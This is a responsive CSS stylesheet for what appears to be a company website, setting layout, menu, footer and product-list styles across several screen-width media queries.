@charset "utf-8";
 @media (min-width:1250px) {
.menu-box li:hover .nav-yi {
	color: #3B58E6;
}
.menu-box li:hover .nav-yi:after {
	width: 100%;
}
/*.menu-box li:hover .nav-er-box{display: block;}*/

.index-a li:hover .index-a-title {
	margin-top: 0;
}
/*.index-a li:hover .index-a-con{background: none;}*/

.index-a li:hover i {
	transform: translateY(0) translateZ(0);
	-webkit-transform: translateY(0) translateZ(0);
	opacity: 1;
}
.anli-list li:hover .anli-con {
	opacity: 1;
}
.nav-er-list:hover .nav-er, .nav-san-box a:hover {
	background: #3B58E6;
	color: #fff;
}
.nav-er-list:hover .nav-san-box {
	width: 140px;
}
.brief-nav-con li:hover .left-yi {
	color: #fff;
}
.brief-nav-con li:hover .left-yi:before {
	width: 100%
}
.index-a li:hover .index-a-con {
	background: rgba(59,88,230,.7);
}
}
 @media (max-width:1440px) {
.w1388 {
	width: 1200px;
}
.map-tit h2 {
	font-size: 20px;
}
.map-tit > div {
	font-size: 14px;
}
.banner .ljgd {
	bottom: 16%;
}
}
 @media (max-width:1250px) {
.w1388, .w1128 {
	width: auto;
	margin: 0 20px;
}
body {
	padding-top: 60px;
}
.menu-handler {
	display: block;
}
.head-top div.fl {
	display: none;
}
.header {
	height: 60px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
.head-mid {
	height: 60px !important;
}
.head-con {
	transform: none;
	-webkit-transform: none;
	height: 60px;
}
.header.active .head-con {
	position: relative;
	height: 60px !important;
}
.language {
	position: fixed;
	line-height: 2em !important;
	top: 14px;
	right: 60px;
	text-align: center;
	z-index: 99;
}
/*.language.active{bottom:20px;}*/
.logo {
	top: 5px !important;
}
.logo img {
	height: 50px;
}
.menu-box {
	position: fixed;
	width: 100%;
	top: 60px;
	bottom: 0;
	left: -100%;
	background: #fff;
	margin: 0;
	transition: all .3s cubic-bezier(0.89, 0.04, 0.21, 0.93);
	-webkit-transition: all .3s cubic-bezier(0.89, 0.04, 0.21, 0.93);
}
.menu-box.active {
	left: 0;
}
.menu-box-ul {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 60px;
	bottom: 50px;
	overflow: auto;
}
.menu-box li {
	float: none;
	width: 100%;
	margin: 0;
	border-bottom: 1px solid rgba(0,0,0,.4);
}
.menu-box li:after {
	position: absolute;
	width: 16px;
	height: 16px;
	content: '';
	/*background: url(../images/p1.png) no-repeat center;*/
	background-size: cover;
	right: 5px;
	top: 17px;
	transition: all .3s linear;
	-webkit-transition: all .3s linear;
}
.menu-box li.active:after {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}
.menu-box li:first-child:after {
	display: none;
}
.menu-box li:last-child:after {
	display: none;
}
.menu-box li:first-child .nav-yi {
	display: block;
}
.menu-box li:last-child .nav-yi {
	display: block;
}
.menu-box li.active {
	border-color: #3B58E6;
}
.nav-yi {
	line-height: 50px !important;
}
.nav-yi:after {
	display: none !important;
}
.nav-er-box {
	position: static;
	width: auto;
	margin: 0;
	text-align: left;
	text-indent: 10px;
	padding-bottom: 10px;
	display: none;
	-ms-transform: scaleY(1);
	transform: scaleY(1);
}
.nav-tap {
	opacity: 1;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.nav-er-box a {
	display: block;
	line-height: 32px;
}
.fubox, .pro-i {
	display: none;
}
.nav-san-box {
	position: static;
	width: 100%;
	text-indent: 25px;
}
.nav-san-box a {
	width: 100%;
}
.footer-mid-left dl {
	margin-right: 40px;
}
.ppgs-title {
	margin-bottom: 15px;
}
.ppgs-title h4 {
	margin-bottom: 3px;
}
.brief-nav, .position h2 {
	width: 200px;
}
.box-right {
	margin-left: 230px;
}
.xw-list li {
	width: 100%;
}
.zksq {
	right: 5px;
}
.left-er-box {
	position: absolute;
	z-index: 9;
	width: 100%;
}
.left-er-box a {
	font-size: 13px;
}
.top-search {
	right: 12px;
	position: absolute;
	height: auto;
	left: 12px;
	top: 12px;
}
.search-btn, .search-close, .search-nr-wap:before {
	display: none;
}
.search-nr {
	width: 100%;
	position: relative;
	margin-top: 0;
}
.search-nr .text {
	width: 100%;
}
.menu-box.active .menu-box-ul {
	opacity: 1;
}
.language {
	padding-left: 0;
}
.language:before {
	position: static;
	display: inline-block;
	margin: -5px 4px 0 0;
	vertical-align: middle;
}
.search-nr-wap {
	width: 100%;
}
.search-nr .sbmit {
	right: 0;
}
.index-a-con {
	background: rgba(59,88,230,.7);
}
.hide-honor-con {
	width: 90%;
	left: 5%;
	margin-left: 0;
}
}
 @media (max-width:768px) {
.wh-title h4 {
	font-size: 16px;
}
.wh-text b, .wh-title span {
	font-size: 14px;
}
.index-a-title {
	margin-top: 0;
}
.index-a i {
	display: none;
}
.cptd2-con {
	height: 100px;
}
.ppgs-l, .gtrz .img100 {
	width: 100%;
}
.ppgs-r, .gtrz-con {
	position: static;
	width: 100%;
}
.footer-mid-left, .footer-mid-right, .proxqimg, .proxq-r, .map-info {
	float: none;
	width: 100%;
}
.ppgs-r {
	padding: 25px 0;
}
.ppgs-warp {
	width: auto;
}
.footer-mid-right {
	margin-top: 20px;
}
.wh-text b {
	margin-top: 15px;
}
.gtrz-con {
	padding: 20px 0;
}
.wh-text {
	width: 90%;
}
}
 @media (max-width:750px) {
.price b {
	font-size: 30px;
}
.title1 h3, .ppgs-title h4, .pro-cs-a h4, .his-nian {
	font-size: 20px;
}
.pro-cs-a span {
	font-size: 18px;
}
.index-a h3, .position h2, .map-name {
	font-size: 16px;
}
.title2 h4 {
	font-size: 14px;
}
.xw-con p, .footer-bot span, .title2 span, .ny-title-r a {
	font-size: 12px;
}
.pc-show, .pro-i, .footer-mid-left, .hide-honor-bth div {
	display: none;
}
.phone-show {
	display: block;
}
.w1388, .w1128 {
	margin: 0 12px;
}
.margin-t60, .footer, .footer-mid, .history-top, .ditu-bot {
	margin-top: 25px;
}
.margin-t50, .margin-t40, .history-bot, .whbox li:last-child {
	margin-top: 20px;
}
.logo2, .contact-page:last-child, .result-box .search-list li {
	margin-top: 15px;
}
.honnor li p, .xwfy-a:last-child {
	margin-top: 10px;
}
.footer-mid-right {
	margin-top: 0;
}
.title2 h4 img {
	margin-top: -3px;
}
.title1, .honnor li, .search-list, .result-box {
	margin-bottom: 20px;
}
.gcal-list li {
	margin-bottom: 15px;
}
.box-right {
	padding-top: 25px;
}
.poroxq-b-con {
	padding: 15px;
}
.map-name {
	padding: 10px 0;
}
.wh-text {
	padding: 20px 0;
}
.left-er-box {
	width: 0;
	overflow: hidden;
	display: block;
	left: auto;
	right: 0;
	transition: all .3s linear;
	border: none;
	padding: 0;
}
.left-er-box a {
	white-space: nowrap;
}
li.in .left-er-box {
	width: 100%;
}
.left-er-wrap {
	border: 1px solid #e5e5e5;
	padding: 10px 0;
}
.map-lxwm {
	padding: 0;
}
.page span, .page input, .pages {
	margin: 0;
}
.xw-list li, .contact-page {
	float: none;
	width: 100%;
	margin-right: 0;
}
.brief-nav {
	position: static;
	width: 100%;
}
.menu-handler {
	right: 12px;
}
.index-a li {
	width: 49.5%;
	margin-right: 1%;
}
.index-a {
	margin-top: 1%;
}
.index-a li:nth-child(even) {
	margin-right: 0;
}
.ljgd2 {
	width: 100px;
	line-height: 34px;
}
.tab-btn a {
	margin: 0 2px;
	width: 80px;
	font-size: 12px;
	line-height: 30px;
}
.product-list li, .anli-list li {
	width: 48%;
	margin-right: 4%;
}
.product-list li:nth-child(3n), .anli-list li:nth-child(4n) {
	margin-right: 4%;
}
.product-list li:nth-child(even), .anli-list li:nth-child(even) {
	margin-right: 0;
}
.pro-list-bot {
	padding: 10px 0;
}
.pro-list-bot h5 {
	margin-right: 0;
}
.anli-list li {
	margin-bottom: 4%;
}
.footer-top {
	height: 70px;
}
.logo2 img {
	height: 40px;
}
.footer-bot, .bdsharebuttonbox.forlink {
	text-align: center;
}
.bdsharebuttonbox.forlink span, .bdsharebuttonbox.forlink a {
	display: inline-block;
	vertical-align: middle;
	float: none;
}
.box-right {
	margin-left: 0;
}
.contentbox {
	padding-bottom: 10px;
	min-height: 250px;
}
.position {
	line-height: 50px;
	margin-top: -50px;
}
.position h2 {
	width: 150px;
}
.left-yi {
	line-height: 50px;
}
.zksq {
	top: 18px;
}
.left-er-box a {
	line-height: 34px;
}
.title2 h4 img {
	width: 18px;
	height: 18px;
}
.title2 {
	line-height: 34px;
}
.history-year {
	width: 100px;
}
.history-con {
	left: 104px;
}
.preview .swiper-slide {
	height: 100px;
}
.whbox .img100 {
	float: none !important;
	width: 100% !important;
}
.whbox-con {
	position: static !important;
	width: 100% !important;
}
.gcal-list li {
	width: 49%;
	margin-right: 2%;
}
.gcal-list li:nth-child(4n) {
	margin-right: 2%;
}
.gcal-list li:nth-child(even) {
	margin-right: 0;
}
.honnor li {
	width: 32%;
	margin-right: 2%;
}
#container {
	height: 260px;
}
.contact-page {
	max-width: none;
}
.xwfy-a {
	float: none;
	max-width: 100%;
}
.fr .fy-go {
	left: 0;
	right: auto;
}
.fr.xwfy-a a {
	padding-left: 70px;
	padding-right: 0;
}
.fr.xwfy-a span {
	left: auto;
	right: 0;
}
.fr .fy-go {
	padding-left: 0;
	padding-right: 20px;
}
.map-info {
	margin: 0;
}
.map-tit h2 {
	color: #3B58E6;
}
.map-name, .map-bot {
	background: #3B58E6;
}
.map-tit {
	border-color: #3B58E6;
}
.ny-title-r a {
	display: inline-block;
}
.position {
	height: auto;
}
.history-year {
	height: 180px;
}
.history-txt p {
	font-size: 13px;
}
.ljgd {
	width: 120px;
	line-height: 40px;
}
.banner .ljgd {
	margin-left: -60px;
	bottom: 18%;
}
.index-a .img img {
	width: 36px;
}
.brief-nav-con ul {
	/*display: flex*/
}
.brief-nav-con li {
	flex: 1;
	margin-right: 1px;
}
.brief-nav-con li:last-child {
	margin-right: 0;
}
.honor-close {
	right: 0;
}
html.active {
	overflow: hidden;
}
body {
	padding-bottom: 40px;
}
.swiper-btn-style {
	display: none;
}
}
